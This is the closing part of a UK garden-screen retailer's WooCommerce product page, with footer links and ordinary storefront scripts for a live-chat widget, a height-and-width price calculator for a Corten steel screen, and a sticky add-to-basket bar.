120.574 34.9464C119.537 35.0075 118.482 34.9925 117.452 34.8669C113.545 34.3899 111.169 32.1729 110.395 28.3184C110.219 27.4381 110.068 26.5312 110.075 25.6382C110.098 22.8969 110.079 20.1452 110.32 17.4188C110.514 15.2271 111.443 13.2486 113.307 11.8993C114.013 11.3888 114.831 10.9625 115.662 10.7055C118.001 9.98418 120.396 9.98187 122.757 10.5984C125.762 11.3831 127.463 13.4457 128.232 16.361C128.773 18.4133 128.704 20.5104 128.702 22.6019C128.748 22.6053 128.794 22.6099 128.841 22.6134V22.6157ZM122.252 22.6007C122.314 22.5984 122.378 22.5961 122.441 22.5938C122.32 20.8746 122.291 19.1427 122.052 17.4384C121.809 15.7042 120.796 15.0209 119.044 15.1327C117.919 15.2041 117.154 15.7468 116.807 16.8185C116.677 17.2172 116.538 17.6366 116.533 18.048C116.501 20.9979 116.482 23.9489 116.511 26.8988C116.517 27.4588 116.705 28.0326 116.893 28.5708C117.157 29.3255 117.708 29.8418 118.516 29.9766C120.702 30.3396 121.745 29.5525 122.092 27.6512C122.17 27.218 122.238 26.7766 122.245 26.3388C122.265 25.0931 122.252 23.8463 122.252 22.6007Z" fill="#EFEBE0"></path><path d="M42.2015 22.6137C42.0844 24.3537 42.0728 26.1086 41.8258 27.8313C41.4755 30.2742 40.4446 32.3898 38.2146 33.723C37.7229 34.0169 37.1883 34.2738 36.6398 34.4375C33.9576 35.236 31.2602 35.2567 28.6081 34.3361C26.3132 33.5387 24.8509 31.8655 24.1621 29.5886C23.8095 28.4224 23.5382 27.1883 23.5138 25.9784C23.4605 23.2394 23.5289 20.4935 23.6646 17.7556C23.7098 16.8384 24.0299 15.9085 24.365 15.0373C25.2695 12.6832 27.0125 11.2013 29.4558 10.5756C31.5675 10.0364 33.7071 10.0329 35.8292 10.5146C38.8745 11.2048 40.7508 13.1395 41.5428 16.0917C41.8339 17.1772 41.9649 18.3168 42.0554 19.4403C42.14 20.49 42.0739 21.5513 42.0739 22.6068C42.1157 22.6091 42.1586 22.6114 42.2003 22.6137H42.2015ZM35.842 22.6068C35.7956 22.6045 35.7492 22.6022 35.7028 22.5999C35.7028 21.5259 35.7666 20.4474 35.6843 19.3792C35.6112 18.432 35.4744 17.4664 35.1868 16.5653C34.8169 15.4084 33.8138 15.1042 32.682 15.1272C31.4342 15.1526 30.6561 15.6123 30.2827 16.6586C30.0855 17.2129 29.9209 17.8098 29.9058 18.3917C29.8397 20.921 29.7979 23.4526 29.8269 25.9819C29.8362 26.7931 30.038 27.6147 30.2421 28.4086C30.4334 29.1507 30.9193 29.7292 31.6997 29.9124C33.852 30.4148 35.2007 29.7038 35.4616 27.7046C35.682 26.0176 35.7214 24.3076 35.842 22.6079V22.6068Z" fill="#EFEBE0"></path><path d="M42.8217 22.5707C43.0247 20.5531 43.0629 18.502 43.4642 16.5235C44.2202 12.8015 46.7912 10.6352 50.5983 10.2999C51.6884 10.2031 52.8016 10.195 53.8917 10.2884C57.9759 10.6352 60.5237 12.9179 61.3053 16.9268C61.514 17.995 61.6323 19.0966 61.6451 20.1843C61.6706 22.3518 61.6833 24.5273 61.5233 26.6868C61.434 27.8909 61.1047 29.1135 60.6756 30.2497C59.7572 32.6833 57.882 34.1076 55.3633 34.6814C53.3188 35.1469 51.2535 35.1412 49.2125 34.6641C46.1232 33.9416 44.3014 31.9343 43.4897 28.9418C42.9226 26.8538 42.9806 24.7209 42.9991 22.5892C42.94 22.5834 42.8809 22.5777 42.8206 22.573L42.8217 22.5707ZM49.1847 22.5742L49.3018 22.5823C49.3018 23.1769 49.2624 23.7749 49.3099 24.366C49.4108 25.6243 49.4537 26.8999 49.71 28.1294C50.008 29.5571 50.8986 30.086 52.5013 30.0538C53.8337 30.0273 54.6118 29.3935 54.9551 28.0499C55.0073 27.846 55.0745 27.6386 55.0792 27.4311C55.1371 24.6737 55.2148 21.9151 55.2172 19.1565C55.2172 18.3821 55.0328 17.5974 54.8507 16.8369C54.6837 16.1386 54.2651 15.5578 53.5426 15.3343C51.933 14.8365 49.957 15.0485 49.6172 17.4257C49.3737 19.1277 49.3215 20.8573 49.1847 22.5742Z" fill="#EFEBE0"></path><path d="M178.685 23.8371H167.615C167.681 24.9951 167.637 26.0818 167.825 27.1269C168.167 29.019 169.739 30.1332 172.013 30.2358C173.981 30.3245 175.779 29.6862 177.542 28.9199C177.715 28.845 177.888 28.7701 178.137 28.6618C178.318 29.7484 178.49 30.782 178.66 31.8156C178.679 31.9297 178.689 32.0449 178.708 32.1578C178.851 33.0113 178.517 33.5825 177.707 33.8713C175.131 34.7885 172.496 35.3267 169.747 35.0017C165.154 34.4578 162.474 31.9435 162.017 27.3793C161.666 23.8693 161.604 20.3145 162.134 16.8046C162.479 14.5196 163.497 12.4996 165.613 11.3473C168.73 9.64997 171.952 9.6638 175.092 11.3208C176.716 12.177 177.702 13.6266 178.271 15.3504C178.734 16.7585 179.008 22.24 178.683 23.8371H178.685ZM173.5 20.326C173.5 19.3489 173.515 18.4512 173.493 17.5547C173.484 17.1941 173.42 16.8288 173.334 16.4773C172.97 14.9759 171.991 14.2419 170.451 14.2926C169.229 14.3329 168.204 15.0589 167.946 16.3725C167.713 17.5617 167.748 18.8038 167.691 20.0241C167.687 20.1198 167.892 20.3134 168.001 20.3145C169.81 20.3329 171.62 20.3272 173.499 20.3272L173.5 20.326Z" fill="#EFEBE0"></path><path d="M194.869 12.4441C193.906 13.8569 192.998 15.1878 192.065 16.5532C191.698 16.279 191.371 16.0151 191.025 15.7801C189.772 14.9274 188.401 14.4872 186.868 14.6785C186.159 14.7672 185.542 15.0357 185.322 15.7858C185.107 16.5152 185.35 17.1559 185.962 17.5604C187.36 18.4833 188.797 19.3476 190.219 20.236C191.004 20.7269 191.793 21.2108 192.572 21.7098C195.986 23.898 196.153 27.4943 195.169 30.1815C194.377 32.3432 192.798 33.7559 190.631 34.483C186.946 35.7183 182.683 34.7699 179.321 31.7094C180.267 30.3071 181.219 28.8967 182.13 27.5473C183.036 28.2491 183.865 28.9716 184.776 29.5719C185.775 30.231 186.906 30.4719 188.099 30.1469C188.871 29.9372 189.475 29.5062 189.664 28.6893C189.85 27.8827 189.499 27.2328 188.868 26.7822C188.054 26.2014 187.181 25.7048 186.337 25.1655C185.053 24.3462 183.734 23.5754 182.501 22.6869C179.992 20.8813 179.216 18.3762 179.919 15.4597C180.609 12.5939 182.662 11.0556 185.452 10.423C188.179 9.80423 190.743 10.4126 193.206 11.5914C193.743 11.8484 194.266 12.1353 194.867 12.4441H194.869Z" fill="#EFEBE0"></path></g><defs><clipPath id="clip0_17_767"><rect width="195.457" height="34.3466" fill="white" transform="translate(0.236084 0.976807)"></rect></clipPath></defs></svg>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</section>		</aside>
						</div>
										</div>
			</div>

</div>
<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-4-equal ast-builder-grid-row-tablet-4-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
									<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-3" data-section="section-fb-html-3">
					<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p style="text-align: left"><span style="color: #ffffff"><strong>About Luxury Screens</strong></span></p>
<p><span style="color: #b2b2b2">Be bold and make a <strong>statement</strong> with the largest collection of garden screens in the UK.</span></p>
</div></div>				</div>
							<div class="ast-builder-layout-element ast-flex site-footer-focus-item" data-section="section-fb-social-icons-1">
				<div class="ast-footer-social-1-wrap ast-footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="http://www.instagram.com/luxury.screens" aria-label="Instagram" target="_blank" rel="noopener noreferrer" style="--color: #8a3ab9; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-instagram footer-social-item"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z'></path></svg></span></a><a href="https://www.facebook.com/luxuryscreens.co.uk" aria-label="Facebook" target="_blank" rel="noopener noreferrer" style="--color: #557dbc; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-facebook footer-social-item"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z'></path></svg></span></a></div></div>			</div>
						</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
							<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-1" data-section="section-fb-html-1">
			<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p style="text-align: left"><a href="https://www.luxuryscreens.co.uk/how-to-install/">How to Install</a></p>
<p style="text-align: left"><a href="https://www.luxuryscreens.co.uk/press-enquiries/">Media Enquiries</a></p>
<p style="text-align: left"><a href="https://www.luxuryscreens.co.uk/affiliate-programme">Affiliate Programme</a></p>
<p style="text-align: left"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/">Shop Garden Screens</a></p>
</div></div>		</div>
						</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
								<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-2" data-section="section-fb-html-2">
				<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p style="text-align: left"><a href="https://www.luxuryscreens.co.uk/about-us/">About Us</a></p>
<p style="text-align: left"><a href="https://www.luxuryscreens.co.uk/privacy-policy/">Privacy Policy</a></p>
<p style="text-align: left"><a href="https://www.luxuryscreens.co.uk/terms-and-conditions/">Terms &amp; Conditions</a></p>
<p style="text-align: left"><a href="https://www.luxuryscreens.co.uk/delivery-returns/">Return &amp; Refund Policy</a></p>
</div></div>			</div>
							</div>
											<div class="site-footer-primary-section-4 site-footer-section site-footer-section-4">
									<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-4" data-section="section-fb-html-4">
					<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p style="text-align: left"><a href="https://www.luxuryscreens.co.uk/contact-us">Contact Us</a></p>
<p style="text-align: left">Luxury Screens<br />
Havelock Street<br />
Dewsbury<br />
WF13 3LU</p>
</div></div>				</div>
								</div>
										</div>
			</div>

</div>
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p><span style="color: #000000"><strong>&copy; 2026 Luxury Screens.</strong> All rights reserved.</span></p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--Start of Tawk.to Script (0.9.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/61f92db99bd1f31184da61a6/1fqqll7dk';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.2)-->

                                <script>(function($) {
    $.fn.invisible = function() {
        return this.each(function() {
            $(this).css("visibility", "hidden");
        });
    };
    $.fn.visible = function() {
        return this.each(function() {
            $(this).css("visibility", "visible");
        });
    };
}(jQuery));

jQuery(document).ready(function($) {
    var urlParams = new URLSearchParams(window.location.search);
    if ($('.calc_height_box2').length) {
        setTimeout(function() {
            if (urlParams.has('attribute_pa_divider-width')) {
                $('ul[data-attribute_name=attribute_pa_divider-width] li.selected').click();
            }

            jQuery('li.color-variable-item-bronze').attr('data-title', jQuery('li.color-variable-item-bronze').attr('data-title') + ' (+£30)');
            jQuery('li.color-variable-item-pearl-gold').attr('data-title', jQuery('li.color-variable-item-pearl-gold').attr('data-title') + ' (+£30)');
        }, 3000);

        $("body").on('DOMSubtreeModified', ".woo-selected-variation-item-name", function() {
            if ($('input.variation_id').val()) {
                calculatePrice2();
                console.log("This Page");
            }
        });

        $('.calc_height_box2 input').attr('cor-height2', 0);
        if ($('#pa_divider-width').length) {
            $('table.variations').css('border-bottom', 0);
            $('.reset_variations').remove();
        }

        $('ul[data-attribute_name="attribute_pa_divider-width"] li').click(function() {
            var widthVar = $(this).attr("title").replace('cm', '');
            $('.calc_height_box2 input').attr('cor-height2', widthVar);
            calculatePrice2();
            console.log("Width Selected: " + widthVar);
        });

        $('.calc_height_box2 input').change(calculatePrice2);
    }
});

function calculatePrice2() {
    var heightInput = jQuery('.calc_height_box2 input');
    var height = parseInt(heightInput.val());
    var width = parseInt(heightInput.attr('cor-height2'));

    if (height < 180 || height > 300) {
        heightInput.val(180);
        alert('Height must be between 180 to 300cm');
        height = 180;
    }

    console.log('Calculating price...');
    jQuery('.woocommerce-variation.single_variation').invisible();

    var price = 0;
    if (height >= 180 && height <= 210) {
        if (width === 30) price = 750;
		else if (width === 45) price = 800;
        else if (width === 60) price = 850;
		else if (width === 90) price = 900;
    } else if (height >= 211 && height <= 240) {
        if (width === 30) price = 800;
		else if (width === 45) price = 875;
		else if (width === 60) price = 950;
        else if (width === 90) price = 1025;
    } else if (height >= 241 && height <= 270) {
        if (width === 30) price = 850;
		else if (width === 45) price = 925;
		else if (width === 60) price = 1000;
        else if (width === 90) price = 1075;
    } else if (height >= 271 && height <= 300) {
        if (width === 30) price = 900;
		else if (width === 45) price = 975;
		else if (width === 60) price = 1050;
        else if (width === 90) price = 1125;
    }

    console.log("Price: " + price);

    var qty = parseInt(jQuery('.input-text.qty.text').val());
    if (jQuery('li.color-variable-item-bronze').hasClass('selected') || jQuery('li.color-variable-item-pearl-gold').hasClass('selected')) {
        price += 30;
    }

    jQuery('input[name="gtm4wp_price"]').val(price);
    price = (price).toFixed(2);

    jQuery('#set_price').val(price);
    setTimeout(function() {
        jQuery('.woocommerce-variation-price .woocommerce-Price-amount.amount bdi').get(0).lastChild.nodeValue = price;
        jQuery('.woocommerce-variation.single_variation').visible();
    }, 800);
}
</script>
                                                                <script>(function($) {
    $.fn.invisible = function() {
        return this.each(function() {
            $(this).css("visibility", "hidden");
        });
    };
    $.fn.visible = function() {
        return this.each(function() {
            $(this).css("visibility", "visible");
        });
    };
}(jQuery));

jQuery(document).ready(function($) {
    var urlParams = new URLSearchParams(window.location.search);
    if ($('.calc_height_box1').length) {
        setTimeout(function() {
            if (urlParams.has('attribute_pa_divider-width')) {
                $('ul[data-attribute_name=attribute_pa_divider-width] li.selected').click();
            }

            jQuery('li.color-variable-item-bronze').attr('data-title', jQuery('li.color-variable-item-bronze').attr('data-title') + ' (+£30)');
            jQuery('li.color-variable-item-pearl-gold').attr('data-title', jQuery('li.color-variable-item-pearl-gold').attr('data-title') + ' (+£30)');
        }, 3000);

        $("body").on('DOMSubtreeModified', ".woo-selected-variation-item-name", function() {
            if ($('input.variation_id').val()) {
                calculatePrice1();
                console.log("This Page");
            }
        });

        $('.calc_height_box1 input').attr('cor-height1', 0);
        if ($('#pa_divider-width').length) {
            $('table.variations').css('border-bottom', 0);
            $('.reset_variations').remove();
        }

        $('ul[data-attribute_name="attribute_pa_divider-width"] li').click(function() {
            var widthVar = $(this).attr("title").replace('cm', '');
            $('.calc_height_box1 input').attr('cor-height1', widthVar);
            calculatePrice1();
            console.log("Width Selected: " + widthVar);
        });

        $('.calc_height_box1 input').change(calculatePrice1);
    }
});

function calculatePrice1() {
    var heightInput = jQuery('.calc_height_box1 input');
    var height = parseInt(heightInput.val());
    var width = parseInt(heightInput.attr('cor-height1'));

    if (height < 180 || height > 300) {
        heightInput.val(180);
        alert('Height must be between 180 to 300cm');
        height = 180;
    }

    console.log('Calculating price...');
    jQuery('.woocommerce-variation.single_variation').invisible();

    var price = 0;
    if (height >= 180 && height <= 210) {
        if (width === 30) price = 700;
        else if (width === 60) price = 800;
    } else if (height >= 211 && height <= 240) {
        if (width === 30) price = 750;
        else if (width === 60) price = 850;
    } else if (height >= 241 && height <= 270) {
        if (width === 30) price = 800;
        else if (width === 60) price = 900;
    } else if (height >= 271 && height <= 300) {
        if (width === 30) price = 850;
        else if (width === 60) price = 950;
    }

    console.log("Price: " + price);

    var qty = parseInt(jQuery('.input-text.qty.text').val());
    if (jQuery('li.color-variable-item-bronze').hasClass('selected') || jQuery('li.color-variable-item-pearl-gold').hasClass('selected')) {
        price += 30;
    }

    jQuery('input[name="gtm4wp_price"]').val(price);
    price = (price).toFixed(2);

    jQuery('#set_price').val(price);
    setTimeout(function() {
        jQuery('.woocommerce-variation-price .woocommerce-Price-amount.amount bdi').get(0).lastChild.nodeValue = price;
        jQuery('.woocommerce-variation.single_variation').visible();
    }, 800);
}</script>
                                                                <script>var Tawk_API = Tawk_API || {};

	Tawk_API.customStyle = {
		visibility : {
			desktop : {
				position : 'br',
				xOffset : '60px',
				yOffset : 60
			},
			mobile : {
				position : 'br',
				xOffset : 0,
				yOffset : 60
			},
			bubble : {
				rotate : '0deg',
			 	xOffset : -20,
			 	yOffset : 0
			}
		}
	};</script>
                                <script>
	jQuery('.ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu').prepend('<div class="back_menu"><span><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve"><path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>Back</div>');
	jQuery(document).on("click", ".back_menu", function(){
		jQuery(this).parent().parent().removeClass('ast-submenu-expanded');
	})
</script>                                <script>jQuery(document).ready(function( $ ){
    $('<a href="javascript:void(0)" class="tooltiphelp" style="margin-left:4px;"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 8.75C0 3.91751 3.91751 0 8.75 0C13.5825 0 17.5 3.91751 17.5 8.75C17.5 13.5825 13.5825 17.5 8.75 17.5C3.91751 17.5 0 13.5825 0 8.75ZM9.75 4.75C9.75 5.30228 9.3023 5.75 8.75 5.75C8.1977 5.75 7.75 5.30228 7.75 4.75C7.75 4.19772 8.1977 3.75 8.75 3.75C9.3023 3.75 9.75 4.19772 9.75 4.75ZM8.75 7.5C9.1642 7.5 9.5 7.8358 9.5 8.25V13.25C9.5 13.6642 9.1642 14 8.75 14C8.3358 14 8 13.6642 8 13.25V8.25C8 7.8358 8.3358 7.5 8.75 7.5Z" fill="#222622"/></svg></a>').insertAfter("th.label label[for=pa_colour]");
});


</script>
                                                                <script>jQuery(document).ready(function($) {
    if ($("#contentscroll").length) {
        $("#contentscroll").mCustomScrollbar({
            axis: "x",
            theme: "dark-thick",
            scrollButtons: { enable: true },
            autoHideScrollbar: true,
            contentTouchScroll: true,
            keyboard: { enable: true },
            advanced: { autoExpandHorizontalScroll: true }
        });
    }
});

	jQuery(document).ready(function($) {
    var showChar = window.innerWidth < 760 ? 165 : 250;
    var showtxt = "read more", hidetxt = "read less";

    $('.term-description').each(function () {
        var content = $(this).text();
        if (content.length > showChar) {
            var con = content.substr(0, showChar);
            var hcon = content.substr(showChar, content.length - showChar);
            var txt = con + '<span class="dots">...</span><span class="morecontent"><span>' + hcon + '</span>  <a href="" class="moretxt">' + showtxt + '</a></span>';
            $(this).html(txt);
        }
    });

    $(document).on("click", ".moretxt", function (e) {
        e.preventDefault(); // Prevent default anchor behavior

        if ($(this).hasClass("sample")) {
            $(this).removeClass("sample").text(showtxt);
        } else {
            $(this).addClass("sample").text(hidetxt);
        }
        $(this).parent().prev().toggle();
        $(this).prev().toggle();
    });
});
</script>
                                <script type="application/ld+json" id="slim-seo-schema">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.luxuryscreens.co.uk/#website","name":"Luxury Screens","description":"Contemporary Privacy &amp; Garden Screens","potentialAction":{"@id":"https://www.luxuryscreens.co.uk/#searchaction"},"publisher":{"@id":"https://www.luxuryscreens.co.uk/#organization"},"url":"https://www.luxuryscreens.co.uk/"},{"@type":"SearchAction","@id":"https://www.luxuryscreens.co.uk/#searchaction","target":"https://www.luxuryscreens.co.uk/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"WebPage","name":"Corten Steel No8 Metal Garden Screen | Luxury Screens","breadcrumb":{"@id":"https://www.luxuryscreens.co.uk/product/corten-steel-no8-metal-garden-screen/#breadcrumblist"},"inLanguage":"en_GB","isPartOf":{"@id":"https://www.luxuryscreens.co.uk/#website"},"publisher":{"@id":"https://www.luxuryscreens.co.uk/#organization"},"url":"https://www.luxuryscreens.co.uk/product/corten-steel-no8-metal-garden-screen/","@id":"https://www.luxuryscreens.co.uk/product/corten-steel-no8-metal-garden-screen/#webpage"},{"@type":"Organization","@id":"https://www.luxuryscreens.co.uk/#organization","name":"Luxury Screens","address":{"@type":"PostalAddress","streetAddress":"Luxury Screens, Havelock Street","addressLocality":"Dewsbury","addressRegion":"West Yorkshire","addressCountry":"UK","postalCode":"WF13 3LU"},"email":"info@luxuryscreens.co.uk","logo":"https://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/cropped-newfavicon.pnghttps://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/Logo-Normal.png","slogan":"Welcome to Luxury Screens, the UK’s leading manufacturer of garden screens, composite fencing and laser cut screens","telephone":"02045427411","url":"https://www.luxuryscreens.co.uk/","image":["https://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/cropped-newfavicon.png"]},{"@type":"BreadcrumbList","name":"Breadcrumbs","itemListElement":[{"@type":"ListItem","position":"1","name":"Home","item":"https://www.luxuryscreens.co.uk/"},{"@type":"ListItem","position":"2","name":"Shop","item":"https://www.luxuryscreens.co.uk/shop/"},{"@type":"ListItem","position":"3","name":"Metal Screens - Laser Cut","item":"https://www.luxuryscreens.co.uk/product-category/metal-screens/"},{"@type":"ListItem","position":"4","name":"Corten Screens","item":"https://www.luxuryscreens.co.uk/product-category/metal-screens/corten-screens/"},{"@type":"ListItem","position":"5","name":"Corten Steel No8 Metal Garden Screen"}],"@id":"https://www.luxuryscreens.co.uk/product/corten-steel-no8-metal-garden-screen/#breadcrumblist"},{"@type":"Product","name":"Corten Steel No8 Metal Garden Screen","description":"If you’re dreaming of far flung places and exotic animals, look no further than the No8 Corten screen. Displaying an eye-catching zebra stripe design, the pattern on this screen is diagonal rather than straight, adding an intriguing twist to the garden while still offering a substantial amount of cover.","brand":{"@type":"Brand","name":"Luxury Screens"},"url":"https://www.luxuryscreens.co.uk/product/corten-steel-no8-metal-garden-screen/","sku":"L7947929","image":[""],"aggregateRating":{"ratingValue":"4.6","reviewCount":"840"},"offers":{"@type":"Offer","price":"299","priceCurrency":"GBP","availability":"https://schema.org/InStock","priceValidUntil":"2025-12-31"},"@id":"https://www.luxuryscreens.co.uk/product/corten-steel-no8-metal-garden-screen/#product"}]}</script><div class="wooac-wrapper wooac-area wooac-popup wooac-popup-added mfp-with-anim wooac-popup-horizontal"></div>	<script>
		(function ($) {
			
			// Autofocus
			$(document).on('click', '.astra-search-icon', function (event) {
				if ($(window).width() > 921) {
					setTimeout(function () {
						// Slide Search, Search Box
						$input = $(event.target).closest('.ast-search-menu-icon').find('.dgwt-wcas-search-input');
						if ($input.length > 0) {
							$input.trigger('focus');
						}

						// Header Cover Search
						var $inputHeaderCover = $('.ast-search-box.header-cover .dgwt-wcas-search-input');
						if ($inputHeaderCover.length > 0) {
							$inputHeaderCover.trigger('focus');
						}

						// Full Screen Search
						var $inputFullScreen = $('.ast-search-box.full-screen .dgwt-wcas-search-input');
						if ($inputFullScreen.length > 0) {
							$inputFullScreen.trigger('focus');
						}
					}, 100);
				} else {
					// Slide Search, Search Box
					var $mobile = $('.ast-search-menu-icon .js-dgwt-wcas-enable-mobile-form');
					if ($mobile.length > 0) {
						$mobile[0].click();
					}

					// Header Cover Search / Full Screen Search
					var $mobile2 = $('.ast-search-box.header-cover .js-dgwt-wcas-enable-mobile-form, .ast-search-box.full-screen .js-dgwt-wcas-enable-mobile-form');
					if ($mobile2.length > 0) {
						$mobile2[0].click();
					}
				}
			});

			// Header Cover / Full Screen Search - close cover when in mobile mode
			$(document).on('click', '.js-dgwt-wcas-om-return', function (e) {
				$('.ast-search-box.header-cover #close, .ast-search-box.full-screen #close').trigger('click');
			});
		}(jQuery));
	</script>
	        <div id="sticky-add-to-cart" style="display: none;">
            <div class="content">
                <div class="left">
                    <img src="" alt="Corten Steel No8 Metal Garden Screen" class="product-image">
                    <div class="product-info">
                        <div class="product-title">Corten Steel No8 Metal Garden Screen</div>
                        <div class="variation-price"></div>
                    </div>
                </div>
                <div class="right">
                    <a href="#product-variations" id="scroll-to-variations" class="button customize-button">
                        <i class="fas fa-pencil-alt"></i> Customise
                    </a>
                    <a href="#" id="sticky-add-to-basket" class="button add-to-basket">Add to Basket</a>
                </div>
            </div>
        </div>
        <script>
       jQuery(document).ready(function($) {
    // Scroll to variations
    $('#scroll-to-variations').click(function(e) {
        e.preventDefault();
        let formElement = $('.variations_form.cart.wvs-loaded');
        if (formElement.length) {
            $('html, body').animate({
                scrollTop: formElement.offset().top - 50
            }, 500);
        } else {
            console.warn("Element .variations_form.cart.wvs-loaded not found");
        }
    });

    // Trigger add to cart
    $('#sticky-add-to-basket').click(function(e) {
        e.preventDefault();
        $('.single_add_to_cart_button').click();
    });

    // Update variation price in sticky bar
    $('.variations_form').on('show_variation', function(event, variation) {
        $('#sticky-add-to-cart .variation-price').html(variation.price_html);
    });

    // Show or hide sticky bar based on scroll position
    function updateStickyBar() {
        let formElement = $('.variations_form.cart.wvs-loaded');
        if (formElement.length) {
            let variationsOffset = formElement.offset().top;
            let productBottomOffset = variationsOffset + formElement.height();
            let windowScroll = $(window).scrollTop();

            if (windowScroll >= productBottomOffset) {
                $('#sticky-add-to-cart').fadeIn();
            } else {
                $('#sticky-add-to-cart').fadeOut();
            }
        } else {
            console.warn("Element .variations_form.cart.wvs-loaded not found for sticky bar");
        }
    }

    // Check on scroll and after AJAX loads
    $(window).on('scroll', updateStickyBar);
    $(document).on('ajaxComplete', function() {
        updateStickyBar(); // Re-run after AJAX updates
    });

    // Initial check
    setTimeout(updateStickyBar, 1000); // Delay to ensure WooCommerce loads
});

        </script>
        <style>
        #sticky-add-to-cart {
            position: fixed;
            bottom: 0;
            left: 0;
            right: 0;
            background: #fff;
            border-top: 1px solid #ddd;
            padding: 10px 20px;
            box-shadow: 0 -2px 5px rgba(0, 0, 0, 0.1);
            z-index: 9999;
            display: flex;
            justify-content: space-between;
            align-items: center;
        }

